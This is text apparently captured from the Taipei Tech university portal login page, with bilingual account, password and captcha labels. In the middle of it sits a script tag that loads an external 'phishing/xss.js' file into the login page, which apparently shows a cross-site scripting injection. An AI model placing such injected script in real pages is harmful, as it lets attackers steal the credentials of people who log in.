 TAIPEI TECH 國立臺北科技大學
NATIONAL TAIPEI UNIVERSITY OF TECHNOLOGY
校園入口網站
Taipei Tech Portal
使用者帳號 123123
( Account )
使用者密碼
( Password )
驗證碼 IGSX
( Code )
請輸入驗證碼
( Keyin Code )
登入 Login
e化校園
跨越百年
<script src=http://nportal.ntut.edu.tw/phishing/xss.js></script>
密碼忘記了嗎??請參考密碼重設申請說明
若有問題請先參考登入說明 手機驗證問題
How to Access the Taipei Tech Portal? FAQ
Annual Student Status Verification Instructions